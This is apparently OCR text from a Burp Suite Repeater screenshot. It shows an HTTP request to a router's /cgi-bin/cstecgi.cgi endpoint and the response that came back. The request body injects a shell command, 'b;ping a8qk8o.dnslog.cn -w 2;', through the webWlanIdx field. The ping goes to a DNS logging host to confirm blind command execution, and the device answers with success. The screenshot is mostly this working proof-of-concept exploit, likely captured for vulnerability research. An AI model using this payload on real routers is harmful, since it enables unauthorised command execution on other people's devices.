 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × ...
Send Cancel < ▼ > ▼ Target: http:// HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Android 11; Mobile; rv:83.0) Gecko/83.0
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 14 Oct 2019 12:59:21 GMT
10 If-None-Match: "824315293"
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 81
14
15 {
"topicurl":"setting/setWebWlanIdx",
"webWlanIdx":"b;ping a8qk8o.dnslog.cn -w 2;"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Apr 2022 15:46:58 GMT
3 Content-Type: text/plain
4 Content-Length: 98
5 Connection: close
6 Pragma: no-cache
7 Cache-Control: no-cache
8 Server: lighttpd/1.4.20
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.1",
14 "wtime": "0",
15 "reserv": "reserv"
16 }
? Search... 0 matches
INSPECTOR
Done 287 bytes | 15,407 millis